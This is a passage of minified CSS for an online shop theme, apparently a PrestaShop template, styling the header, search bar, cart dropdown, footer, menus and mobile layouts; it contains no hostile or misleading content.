.images-container .product-images>li.thumb-container>.thumb{margin:5px}.tvquick-view-popup-img .quickview .arrows{display:none}}.block_newsletter form{position:relative}.block_newsletter form input[type=text]{border:none;padding:10px}.block_newsletter form input[type=text]:focus+button .search{color:#eb212e}.block_newsletter form button[type=submit]{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#7a7a7a}.block_newsletter form button[type=submit] .search:hover{color:#eb212e}.block_newsletter form input[type=text]{padding:0 30px}.block_newsletter form input[type=text]:focus{outline:none}.block_newsletter form input{box-shadow:none}.block-contact .block-contact-title,.linklist .blockcms-title a{color:#232323}.account-list a{color:#7a7a7a}.account-list a:hover{color:#eb212e}.block-contact-title,.blockcms-title,.myaccount-title,.myaccount-title a{font-weight:700;font-size:1rem}.block-social{text-align:right}.block-social li{height:2.5rem;width:2.5rem;background-color:#f1f1f1;background-repeat:no-repeat;display:inline-block;margin:.125rem;cursor:pointer}.facebook{background-image:url([data-uri])}.twitter{background-image:url([data-uri])}.rss{background-image:url([data-uri])}.youtube{background-image:url([data-uri])}.googleplus{background-image:url([data-uri])}#block_myaccount_infos .myaccount-title a{color:#232323}.pinterest{background-image:url([data-uri])}.vimeo{background-image:url([data-uri])}.instagram{background-image:url([data-uri])}.footer-container{margin-top:1.25rem;padding-top:1.25rem;overflow:hidden;box-shadow:2px 2px 11px 0 rgba(0,0,0,.3)}.footer-container li{margin-bottom:.3125rem}.footer-container li a{color:#7a7a7a;cursor:pointer;font-size:.875rem}.footer-container li a:hover{color:#eb212e}.footer-container .links .collapse{display:inherit}@media (max-width:767px){.footer-container{box-shadow:none;margin-top:0}.footer-container .wrapper{padding-left:0!important;padding-right:0!important}.footer-container .links .h3{line-height:1.5;font-size:1rem}.footer-container .links .title{padding:.625rem;border-bottom:1px solid #f6f6f6;cursor:pointer}.footer-container .links .title .collapse-icons .remove,.footer-container .links .title[aria-expanded=true] .collapse-icons .add{display:none}.footer-container .links .title[aria-expanded=true] .collapse-icons .remove{display:block}.footer-container .links .navbar-toggler{display:inline-block;padding:0}.footer-container .links .collapse{display:none}.footer-container .links .collapse.in{display:block}.footer-container .links ul{background-color:#f6f6f6;margin-bottom:0}.footer-container .links ul>li{padding:.625rem;border-bottom:1px solid #fff;font-weight:700}.footer-container .links ul>li a{color:#232323}}@media (max-width:991px){.block-social{text-align:center}.block-contact{padding-left:1.5rem}}.contact-rich h4{margin-bottom:2rem}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left}.contact-rich .block .icon i{font-size:16px}.contact-rich .block .data{width:auto;overflow:hidden}.contact-form h3{text-transform:uppercase;color:#232323}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound .page-not-found,#products .page-not-found{border:1px solid #eee;background:#fff;padding:1rem;font-size:.875rem;color:#7a7a7a;max-width:640px;margin:0 auto;overflow:hidden}#pagenotfound .page-not-found h4,#products .page-not-found h4{font-size:1rem;font-weight:700;margin:.5rem 0 1rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none;width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid #f6f6f6}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #f6f6f6}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap-title{text-transform:capitalize}.sitemap{margin-top:.9375rem}.sitemap h2{color:#232323;text-transform:uppercase;font-size:1.1rem;font-weight:600;border-bottom:1px solid #7a7a7a;margin-left:-15px;width:100%;height:35px}.sitemap ul{margin-top:20px}.sitemap ul li{font-size:.8rem;margin-bottom:1rem}@media (max-width:575px){.sitemap{margin-top:0}}#header{position:relative;z-index:70}#header .logo{max-width:100%}#header a:hover{text-decoration:none}#header .tvcms-header-nav #menu-icon{vertical-align:middle;cursor:pointer;text-align:center}#header .tvcms-header-nav #menu-icon .material-icons{line-height:50px}#header .tvcms-header-nav .currency-selector{white-space:nowrap}#header .tvcms-header-nav .user-info{text-align:right;white-space:nowrap}#header .tvcms-header-nav .user-info .account{cursor:pointer}#header .tvcms-header-nav .language-selector{white-space:nowrap}#header .tvcms-header-nav .cart-preview.active a,#header .tvcms-header-nav .cart-preview.active i{color:#fff}#header .tvcms-header-nav .cart-preview .shopping-cart{vertical-align:middle;color:#7a7a7a}#cart .product-line-grid-right{padding:0}#header .tvcms-header-nav .cart-preview .body{display:none}#header .tvcms-header-nav .blockcart{text-align:center;white-space:nowrap}#header .tvcms-header-nav .blockcart a{color:#7a7a7a}#header .tvcms-header-nav .blockcart a:hover{color:#eb212e}#header .tvcms-header-nav .blockcart.active a:hover{color:#fff}#header .tvcms-header-nav #contact-link{background-color:#FFF;text-align:center;overflow:hidden}#header .tvcms-header-nav .material-icons.expand-more{margin-left:-.375rem}#header .header-top{background:#fff;box-shadow:0 0 10px #00000013}.tvheader-top-position{position:relative!important;top:0!important;border-bottom:none!important}#header .header-top>.container{position:relative}#header .header-top .menu{padding-left:15px;margin-bottom:.375rem}#header .header-top .menu>ul>li{float:left}#header .top-menu-link{margin-left:1.25rem}.popover{font-family:inherit}#wrapper .banner{margin-bottom:1.5rem;display:block}#wrapper .banner img{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15)}#wrapper .breadcrumb{background-color:#fbfbfb;padding:0 0;margin:0 0 0 0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:15px;margin-bottom:0;line-height:40px}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";color:#7a7a7a;margin:.3125rem}#wrapper .breadcrumb li:last-child{content:"/";color:#7a7a7a;margin:0}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb li a{color:#232323}#order-detail .tv-order-history-reorder a{color:#000;font-weight:600}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}@media (max-width:767px){#wrapper{box-shadow:none}#checkout-cart-summary{float:none;width:100%;margin-top:1rem}#header .header-nav{background:#fff;margin-bottom:.625rem;color:#232323}#header .header-nav .top-logo{line-height:50px;vertical-align:middle;width:200px;margin:0 auto}#header .header-nav .top-logo a img{max-height:50px;max-width:100%}#header .header-nav .right-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}#header .header-nav .user-info{text-align:left;margin-left:0}#header .header-nav .user-info .logged{color:#eb212e}#header .header-nav .blockcart{margin-left:0;background:inherit}#header .header-nav .blockcart.active{margin-left:.5rem}#header .header-nav .blockcart.inactive .cart-products-count{display:none}#header .header-top{background:#f1f1f1;padding-bottom:0}#header .header-top a[data-depth="0"]{color:#333}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}.block-contact{padding-left:.9375rem;border:none}.dropdown-item,.menu{padding-left:0}}@media (max-width:991px){.container{max-width:100%}#blockcart-modal .product-image{width:100%;display:block;max-width:250px;margin:0 auto .9375rem}#blockcart-modal .cart-content{padding-left:0}#blockcart-modal .product-name,#product-availability{margin-top:.625rem}#search_filters .facet .facet-label{text-align:left}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}}#header .tvcms-header-nav .tvheader-nav-right{text-align:center;float:right}.tvheader-nav-right .tvheader-nav-right-wrapper{width:auto;float:right}.tvheader-nav-right-wrapper .tvuser-info-wrapper a{color:#fff;font-size:13px}.tvheader-nav-right-wrapper .tvuser-info-wrapper .dropdown-menu a{color:#373a3c;font-size:14px}.tvheader-nav-right-wrapper .tvuser-info-wrapper .dropdown-menu i{color:#373a3c;font-size:14px}.tvheader-nav-right-wrapper .tvuser-info-wrapper .dropdown-menu{left:auto!important;right:0}@media(max-width:1399px){.tvheader-nav-right .tvlanguage,.tvheader-nav-right .tvcurrency,.tvheader-nav-right .tvuser-info,.tvheader-nav-right .tvcmswishlist{margin-left:5px}}.tvheader-top-info .tvcms-header-nav{line-height:40px;background-color:#eb212e}.tvheader-top-info .tvheader-top-offer,.tvheader-top-info .tvheader-nav-right{padding:0}.tvcontact-number-info{float:right;margin:41px 0 10px 0;padding:0}.tvcontact-info .tvemail-content-wrapper{display:none;float:right}.tvcontact-info .tvcontact-content-wrapper{float:right}.tvcontact-number-info .tvcontact-icon,.tvemail-content-wrapper .tvemail-icon{text-align:center}.tvcontact-number-info .tvcontact-wrapper{line-height:20px}.tvcontact-content-wrapper .tvcontact-number i{color:#3a3a3a;font-size:14px;cursor:pointer;float:left;height:auto;line-height:inherit}.tvemail-content-wrapper .tvemail-icon i{color:#3a3a3a;font-size:14px;cursor:pointer}.tvcontact-number-info .tvcontact-name{font-size:14px;color:#3a3a3a;font-weight:500;text-transform:uppercase}.tvcontact-number-info .tvcontact-number,.tvemail-wrapper .tvemail-id{color:#eb212e;font-size:14px;transition:all 0.5s;font-weight:500;display:block;margin-top:5px}.tvmobile-view-contact-email .tvcontact-icon,.tvmobile-view-contact-email .tvemail-icon{height:24px;line-height:24px}.tvmobile-view-contact-email .tvcontact-info .tvcontact-content-wrapper{float:none;margin:0 10px}.tvmobile-view-contact-email .tvcontact-info .tvemail-content-wrapper{float:none;margin:0 10px}.tvmobile-view-contact-email .tvcontact-info{display:flex;justify-content:center}.tvmobile-view-contact-email .tvemail-wrapper .tvemail-id{margin-top:0}.tvmobile-view-contact-email .tvcontact-icon i{font-size:24px;color:#eb212e}@media (min-width:1200px) and (max-width:1399px){.tvcms-header-nav .tvcontact-name{display:none}.tvcms-header-nav .tvcontact-number{margin:0 5px}.tvemail-wrapper .tvemail-id,.tvcontact-number-info .tvcontact-number{font-size:12px}}@media (min-width:992px) and (max-width:1199px){.tvcms-header-nav .tvcontact-name{display:none}}@media (min-width:768px) and (max-width:991px){.tvemail-wrapper .tvemail-id,.tvcontact-number-info .tvcontact-number{font-size:12px}.tvcontact-number-info .tvcontact-wrapper{margin-left:5px;line-height:17px}.tvcontact-number-info{margin:22px 0}}.tvcms-mobile-nav-offer{background-color:#eb212e}.tvheader-top-offer .tvheader-offer-icon i{font-size:13px;color:#fff}.tvheader-top-offer .tvoffer-name{color:#fff;font-size:12px;font-weight:400}.tvcms-mobile-header-nav .tvheader-offer-icon i,.tvcms-mobile-header-nav .tvoffer-name{color:#FFF}@-webkit-keyframes ani{25%{left:100%}75%{left:200%}100%{left:300%}}@keyframes ani{0%{top:0}75%{left:300%;top:400%}100%{left:400%;top:200%}}.tvcmsoffer-slider .tvoffer-slide{overflow:hidden}.tvoffer-slide .tvoffer-slider-img{display:block;width:100%;background-position:center;background-size:cover}.tvoffer-hover-1{width:0%;height:0%;background:rgba(255,255,255,.3);position:absolute;top:0;left:-150%;content:"";-webkit-transform:skewY(-59deg);transform:skewY(-59deg);-webkit-transition:0.5s ease-in-out;-o-transition:0.5s ease-in-out;-ms-transition:0.5s ease-in-out;-moz-transition:0.5s ease-in-out;transition:0.5s ease-in-out;-webkit-box-shadow:7px 1px 18px 12px rgba(255,255,255,.2);box-shadow:7px 1px 18px 12px rgba(255,255,255,.2)}.tvoffer-hover:hover .tvoffer-hover-1{-webkit-animation-direction:2s;animation-direction:2s;-webkit-animation:ani 3s infinite;animation:ani 3s infinite;width:100%;height:100%}.tvcms-mobile-header-nav .tv-mobile-header-offer-icon i{color:#FFF;font-size:16px}.tvcms-mobile-header-nav .tv-mobile-offer-name{color:#FFF;font-size:13px}.tvcms-mobile-header-nav{text-align:center;line-height:24px}.tvcms-mobile-header-nav .tvheader-top-offer{margin:5px 0;padding:0}@media(max-width:520px){.tvcms-mobile-header-nav{padding:0}}.tvheader-nav-right .tvcmswishlist{margin-left:15px}.tvheader-nav-right .tvlanguage button,.tvheader-nav-right .tvcurrency button{cursor:pointer}.tvheader-nav-right .tvlanguage,.tvheader-nav-right .tvcurrency,.tvheader-nav-right .tvuser-info{margin-left:15px;float:left}.tvheader-nav-right .tvlanguage span,.tvheader-nav-right .tvcurrency span,.tvheader-nav-right .tvuser-info span{color:#fff;font-size:13px;font-weight:400}.tvheader-nav-right .tvlanguage .dropdown-menu a{font-size:13px}.tvheader-nav-right .tvlanguage i,.tvheader-nav-right .tvcurrency i,.tvheader-nav-right .tvuser-info i{color:#fff;font-size:14px}.tvheader-nav-right .tvlanguage .dropdown-menu a:hover,.tvheader-nav-right .tvcurrency .dropdown-menu a:hover,.tvheader-nav-right .tvuser-info .dropdown-menu a:hover{color:#000}.tvheader-nav-right .tvlanguage .dropdown-menu li,.tvheader-nav-right .tvcurrency .dropdown-menu li,.tvheader-nav-right .tvuser-info .dropdown-menu li{line-height:30px}.tvheader-nav-right .tvcurrency .tvcurrency-wrapper>span{display:none}.tvheader-nav-right .tvmobile-view-user i{display:none}.wishlistLinkTop .tvwishlist-send-mess-btn button{float:right;background-color:#eb212e;color:#FFF;padding:5px 15px;margin-bottom:10px;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}#_desktop_wishtlistTop .tvwishlist-name{position:relative}#_desktop_wishtlistTop .tvwishlist-name i{color:#222;font-size:20px}#_desktop_wishtlistTop .tvdesktop-view-wishlist-count{position:absolute;background-color:#222;width:15px;border-radius:100%;height:15px;line-height:15px;font-size:8px;color:#FFF;top:7px;right:-7px;text-align:center}@media (min-width:992px) and (max-width:1199px){.tvheader-nav-right .tvuser-info span{display:none}}@media(max-width:991px){#header .tvcms-header-nav #contact-link{background-color:transparent}}@media (max-width:1399px){.tvheader-nav-right .tvuser-info span{display:none}}.tvheader-nav-right .tvlanguage:hover span,.tvheader-nav-right .tvlanguage:hover i,.tvheader-nav-right .tvcurrency:hover span,.tvheader-nav-right .tvcurrency:hover i,.tvheader-nav-right .tvuser-info:hover span,.tvheader-nav-right .tvuser-info:hover i{color:#000}#_desktop_wishtlistTop .tvwishlist-name i,.tvcmsdesktop-view-compare .tvdesktop-view-compare i,.tvcmsheader-shopping-cart .tvshopping-cart-icon i{color:#000;font-size:24px}#_desktop_wishtlistTop .tvwishlist-name i:hover,.tvcmsdesktop-view-compare .tvdesktop-view-compare i:hover,.tvcmsheader-shopping-cart .tvshopping-cart-icon i:hover{color:#eb212e}.tvcmsheader-top .tvcmsdesktop-view-compare,.tvcmsheader-top .tvcmswishlist{float:right;margin:0 15px;height:55px;display:flex;align-items:center}.tvcmsheader-top .tvcmsdesktop-view-compare a,.tvcmsheader-top .tvcmswishlist a{display:block;position:relative;line-height:23px;text-align:center;height:25px}.tvcmsheader-top .tvcmswishlist .tvwishlist-top .tvwishlist-number,.tvcmsheader-top .tvcmsdesktop-view-compare .tvdesktop-view-compare-name .count-product,.tvheader-shopping-cart-wrapper .tvshopping-cart-inner{width:20px;height:20px;background-color:#000;color:#FFF;font-size:9px;line-height:20px;font-weight:600;border-radius:100%;text-align:center;position:absolute;top:-9px;right:-8px;display:block}@media (min-width:1200px) and (max-width:1399px){.tvcmsheader-top .tvcmsdesktop-view-compare,.tvcmsheader-top .tvcmswishlist,.tvcmsheader-shopping-cart .blockcart{margin:0 10px}}.tvcmsheader-top .tvheader-top{padding:0 0}.tvcmsheader-top .tvheader-nav3-right-block{height:125px;align-items:center;display:flex;float:right}.tvcmsheader-shopping-cart{float:right;height:55px;display:flex;align-items:center}.tvcmsheader-shopping-cart .blockcart{float:right;text-align:center;cursor:pointer;margin:0 15px;height:25px;line-height:20px;position:relative}.tvcmsheader-shopping-cart .tvshopping-cart-icon a{display:block;text-align:center}.tvheader-shopping-cart-wrapper .tvshopping-cart-name{font-size:14px;color:#222;line-height:20px;font-weight:500;text-transform:uppercase}.tvheader-shopping-cart-wrapper .tvshopping-cart-containt-box{position:relative}@media (max-width:767px){.tvcmsheader-top .tvheader-top{padding:0}.header-top.tvcmsheader-top{display:none}}@media (min-width:768px) and (max-width:991px){.tvheader-shopping-cart-wrapper .tvshopping-cart-name{display:none}.tvcmsheader-shopping-cart .blockcart{margin:26px 5px}.tvcmsheader-top .tvheader-nav3-right-block{height:80px}}.tvcmscart-show-dropdown{width:300px;z-index:100;position:absolute;display:block;top:30px;background-color:#FFF;right:0;padding:5px 0 0 0;box-shadow:0 0 2px rgba(0,0,0,.2);display:none;transition:0s ease-in-out;margin-top:50px}.blockcart:hover .tvcmscart-show-dropdown{display:block;margin-top:0}.tvcmscart-show-dropdown:after{content:"";width:100%;height:4px;background-color:#000;position:absolute;top:0;left:0;z-index:1}.tvcmscart-show-dropdown .tvcart-no-product{padding:5px}.tvcmscart-show-dropdown .tvcart-no-product h1{font-size:13px;margin:8px;font-weight:400;text-align:center}.tvcmscart-show-dropdown:before{content:"";width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:5px solid #000;position:absolute;top:-5px;right:15px;font-size:20px}.tvcmscart-show-dropdown .tvcart-product-list-img{width:35%;float:left}.tvcmscart-show-dropdown .tvcart-product-list-img img{border:1px solid #eee;background-color:#fafafa;width:100%}.tvcmscart-show-dropdown .tvcart-product-content{float:left;width:65%;padding:0 0 0 10px;text-align:left}.tvcmscart-show-dropdown .tvcart-product-content-box{max-height:360px}.tvcmscart-show-dropdown .tvcart-product-wrapper{width:100%;height:auto;overflow:hidden;padding:10px 5px;border-bottom:1px solid #eee}.tvcmscart-show-dropdown .tvcart-product-price{float:right;font-weight:600}.tvcmscart-show-dropdown .tvcart-product-remove{float:left;position:absolute;top:0;right:0;background-color:#5d5d5d;padding:2px;text-align:center;line-height:14px}.tvcmscart-show-dropdown .tvcart-product-remove i{color:#FFF;font-size:14px}.tvcmscart-show-dropdown .tvcart-product-wrapper .tvcart-product-list-quentity{position:relative}.tvcmscart-show-dropdown .tvcart-product-wrapper .tvcart-product-list-quentity{color:#222;font-size:14px;font-weight:500;margin:0 0 8px 0;height:calc(18px * 1);overflow:hidden;line-height:16px;-webkit-line-clamp:1;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical;padding-right:20px!important;float:left;padding:0;width:100%}.tvcmscart-show-dropdown .tvcart-product-wrapper .tvcart-product-list-quentity a{color:#222}.tvcmscart-show-dropdown .tvcart-product-wrapper .tvcart-product-list-price{color:#222;font-size:13px;font-weight:500;margin-bottom:5px}.tvcmscart-show-dropdown .tvcart-product-wrapper .tvcart-product-list-attribute{color:#656565;font-size:12px;font-weight:500;margin-bottom:5px}.tvcmscart-show-dropdown .tvcart-product-wrapper .tvcart-product-list-attribute span{font-weight:700}.tvcmscart-show-dropdown .tvcart-product-wrapper .tvcart-product-list-attribute.tvcart-product-list-attribute>div{margin-bottom:5px}.tvcmscart-show-dropdown .tvcart-product-wrapper.tvcart-product-list-quentity{color:#eee}.tvcmscart-show-dropdown .tvcart-product-list-total-info{padding:5px 15px;line-height:22px;color:#404040;font-weight:500;font-size:12px;text-align:left}.tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout{width:100%;text-align:center;margin:10px 0}.tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a{color:#FFF;padding:5px 10px;background-color:#333;font-size:12px;text-align:center;display:inline-block;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a:hover{background:#eb212e}@media (max-width:767px){.tvcmscart-show-dropdown{top:34px}}.tvcmsheader-top .tvheader-top{position:relative}.tvcmsheader-search{margin:40px auto;position:relative;padding:0 80px}.tvcmsheader-search .tvheader-sarch-display{cursor:pointer;display:none}.tvcmsheader-search .tvheader-search-display-icon .tvsearch-open:after{font-size:28px;color:#333;font-family:'Material Icons';content:'\e8b6';transition:0.3s ease-in-out}.tvcmsheader-search .tvheader-search-display-icon .tvsearch-close:after{font-family:'Material Icons';content:'\e5cd';transition:0.3s ease-in-out}.tvcmsheader-search .tvheader-search-display-icon i{font-size:28px;color:#222}.tvcmsheader-search form{border:1px solid #eee;background-color:transparent;display:flex;width:100%}.wvmobile-search-close i{font-family:'Material Icons';content:'\e5cd'}.tvcmsheader-search .tvcms-select-category:focus{outline:none}.tvcmsheader-search .tvcms-select-category{height:42px;float:left;border:none;font-size:12px;position:relative;color:#666;text-transform:capitalize;font-weight:500;line-height:38px;background-color:transparent;flex-shrink:0;padding:0 15px}.tvcmsheader-search .tvcms-select-category:focus{background-position:right bottom 4px;background-repeat:no-repeat;outline:0}.tvcmsheader-search .tvcms-select-category:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.tvcmsheader-search .tvcms-select-category{margin:0;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none}.tvcmsheader-search .tvheader-top-search{float:left;padding:0;width:100%;flex-grow:1;position:relative}.tvcmsheader-search .tvheader-top-search:before{content:"";position:absolute;left:-20px;background-image:url(../img/themevolty/icon-search-product.png);background-position:left;background-repeat:no-repeat;width:17px;height:32px;top:0;bottom:0;margin:auto}::-webkit-input-placeholder{color:#a8a8a8}::-moz-placeholder{color:#a8a8a8}:-ms-input-placeholder{color:#a8a8a8}:-moz-placeholder{color:#a8a8a8}.tvcmsheader-search .tvheader-top-search input{position:relative;height:42px;float:left;font-size:14px;color:#a8a8a8!important;width:100%;background-color:transparent;text-transform:capitalize}.tvcmsheader-search .tvheader-top-search-wrapper{flex-shrink:0}.tvcmsheader-search .tvheader-top-search-wrapper button{background-color:#eb212e;border:none;height:42px;line-height:42px;padding:0;float:right;cursor:pointer;-webkit-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out;-ms-transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;transition:0.2s ease-in-out;width:50px;padding:0}.tvcmsheader-search .tvheader-top-search-wrapper button:hover{background-color:#000}.tvcmsheader-search .tvheader-top-search-wrapper button .tvserach-name{color:#fff;font-size:21px;display:none}.tvcmsheader-search .tvheader-top-search-wrapper button i{font-size:20px;color:#fff}.tvcms-mobile-search-bar{position:relative;height:46px;line-height:46px}.tvcms-mobile-search-bar .tvcmsheader-search{margin:0 0}.tvcms-mobile-search-bar .tvcmsheader-search .tvsearch-open{height:50px}@media (min-width:767px){.mobile .tvcmsheader-search{display:none}}@media (max-width:991px){.tvcmsheader-search .tvheader-top-search-wrapper button .tvserach-name{display:none}}@media (max-width:767px){.tvcms-mobile-search-bar{margin-bottom:10px}.tvcms-mobile-search-bar .tvcmsheader-search{padding:0}}@media (max-width:560px){.tvcmsheader-search .tvcms-select-category{max-width:90px}.ui-widget-content{padding:0!important;right:12px!important;width:auto!important}}@media (min-width:768px) and (max-width:991px){.tvcmsheader-search{margin:18px 0}.tvcmsheader-search .tvheader-top-search-wrapper button{width:50px}.tvcmsheader-search .tvcms-select-category{padding:0 5px}}@media (max-width:1199px){.tvcmsheader-search{padding:0 15px}}.tvsearch-result{position:absolute;left:0;background:#fff none no-repeat scroll 0 0;z-index:2;top:43px;width:100%}.tvsearch-result .tvcmssearch-dropdown{padding:10px;width:100%;height:auto;max-height:376px;border:1px solid #eee;overflow-y:scroll}.tvsearch-result .tvcmssearch-dropdown::-webkit-scrollbar{width:5px;background:#Fff none no-repeat scroll 0 0}.tvsearch-result .tvcmssearch-dropdown::-webkit-scrollbar-thumb{background:#f5be49 none no-repeat scroll 0 0;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1)}.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-img-block{float:left;width:20%}.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-img-block img{width:100%}.tvsearch-result .tvsearch-dropdown-wrapper{width:100%;overflow:hidden;margin-bottom:10px;border-bottom:1px solid #f7f7f7;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvsearch-result .tvsearch-dropdown-wrapper:hover{background:#f5f5f5 none no-repeat scroll 0 0}.tvsearch-result .tvsearch-dropdown-wrapper a{display:flex}.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-content-box{float:left;width:80%;align-self:center;padding:0 10px;text-align:left}.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-title{color:#000;font:400 14px/normal 'Poppins',sans-serif;width:auto;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-price{margin:10px 0;overflow:hidden}.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-new-price{float:left;color:#000;line-height:20px;font-size:14px;font-weight:500}.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-discount{float:left;margin:0 10px;line-height:20px;color:#f5be49;font:400 14px/normal 'Poppins',sans-serif}.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-old-price{float:left;color:#a8a8a8;line-height:20px;font-size:14px;text-decoration:line-through}@media (max-width:450px){.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-new-price,.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-discount,.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-old-price{font-size:12px;line-height:20px}}.tvheader-logo a{width:100%;height:100%}.tvheader-logo{position:relative;height:120px}.tvheader-logo img{position:absolute;top:0;bottom:0;margin:auto;flex-shrink:0;-webkit-flex-shrink:0;max-width:70%;max-height:100%;padding:10px 0;left:0}@media (min-width:768px) and (max-width:991px){.tvheader-logo a{height:60px}.tvheader-logo{height:80px}}.tvheader-top-menu{z-index:3}.tvallcategories .tvallcategories-wrapper{background-color:#f5f5f5;color:#222;font-size:14px;height:50px;font-weight:500;line-height:50px;cursor:pointer;text-transform:uppercase;transition:0s}.tvallcategories .tvallcategories-wrapper:hover{color:#fcae01}.tvcmsverticalmenu .tvall-Categories{float:left;font-family:'Titillium Web',sans-serif;padding:20px 15px}.tvcmsverticalmenu .tvall-Categories-icon{float:right;margin:0 0}.tvcmsverticalmenu .tvall-Categories-icon i{color:#444;font-size:22px}.tvcmsverticalmenu{padding:0;border:1px solid #f4f4f4;margin-bottom:30px;overflow:hidden}.tvcmsverticalmenu .tvallcategories-wrapper{padding:0 0;overflow:hidden;border-bottom:1px solid #efefef;text-transform:uppercase;color:#000;font-weight:600;background-color:#f5f5f5;display:flex;font-size:14px;position:relative}.tvcmsverticalmenu .tvcms-horizontal-menu .tvallcategories-wrapper{display:block}.tvcmsheader-top-menu .tvcmsverticalmenu{display:none}.tvall-category-info{display:block!important}.tvcmsvertical-menu .tvverticalmenu-dropdown{background-color:#FFF;padding:0 10px;transition-duration:0s!important;transition-duration:0s!important}.tvcmsvertical-menu .tvverticalmenu-dropdown li{transition:all 0s;width:100%;overflow:hidden}.tvcmsvertical-menu .tvverticalmenu-dropdown>li>a{color:#666;font-size:15px}.tvcmsvertical-menu .tvverticalmenu-dropdown>li>a:hover{color:#222}#header .tvcmsvertical-menu ul li.level-1 ul li h2 a{font-size:14px;color:#323232;font-weight:600;text-transform:uppercase}.tvcmsvertical-sub-menu .tvcmsvertical-menu-col{padding:0}.tvcms-horizontal-menu .tvallcategories{width:25%;padding:0 15px;float:left}@media (max-width:991px){.tvcms-horizontal-menu .tvallcategories .tvall-categories-conent{padding:0 4px!important}}.tvcms-horizontal-menu .tvallcategories .tvall-categories-conent{padding:0 24px}.tvallcategories .tvallcategories-wrapper .tvall-Categories-icon{float:right}.tvallcategories .tvallcategories-wrapper .tvall-Categories{text-align:left}.tvcms-horizontal-menu .tvheader-sub-menu{top:50px!important;padding:15px}.top-menu .sub-menu ul[data-depth="1"]>li{margin:0 15px 0 0;font-size:13px;min-width:185px}.tvcms-horizontal-menu .tvheader-sub-menu li .dropdown-submenu{color:#323232;font-size:14px}.tvcms-horizontal-menu{height:55px;padding:0;margin:0;-webkit-transition:0s ease-in-out;-o-transition:0s ease-in-out;-ms-transition:0s ease-in-out;-moz-transition:0s ease-in-out;transition:0s ease-in-out}.tvcms-horizontal-menu>ul{overflow:hidden;height:55px;padding:0;margin-bottom:0;text-align:center}.tvcms-horizontal-menu>ul>li{float:none;display:inline-block}.tvcms-horizontal-menu>ul>li>a.tvhorizontal-menu-home i{font-size:18px;color:#000}.tvcms-horizontal-menu>ul>li>a{color:#000;font-size:15px;font-weight:400;line-height:55px;padding:0 15px!important;text-transform:uppercase;transition:all 0.3s;position:relative;z-index:1}.tvcms-horizontal-menu>ul>li>a:after{content:"";display:block;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);transition:all 0.5s ease-in-out}.tvcms-horizontal-menu>ul>li .tvheader-sub-menu ul li .tvhorizontal-menu-drop-down-icon{display:none}.tvcms-horizontal-menu>ul>li .tvhorizontal-menu-drop-down-icon{color:#000;font-size:15px;margin:0 3px;float:right;height:55px;line-height:55px}.tvcms-horizontal-menu>ul>li>a:hover,.tvcms-horizontal-menu>ul>li>a:hover i,.tvcms-horizontal-menu>ul>li.current>a,.tvcms-horizontal-menu>ul>li.current .tvhorizontal-menu-drop-down-icon{color:#eb212e}.tvcms-horizontal-menu>ul>li>a:after{transition:0.3s ease-in-out;z-index:-1;content:"";position:absolute;top:0;left:0;bottom:0;margin:auto;right:0;width:100%;height:30px;display:block;-webkit-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);-moz-transform:scaleY(0);transform:scaleY(0)}.tvcms-horizontal-menu .tvheader-sub-menu ul{padding:0}.tvcms-horizontal-menu .tvheader-top-menu-img{margin-top:10px;display:block}@media (max-width:1399px){.tvcmsdisplay-nav-full-width .tvdisplay-nav-full-width{padding:0 20px}}@media (min-width:992px){.tvcms-horizontal-menu.sticky 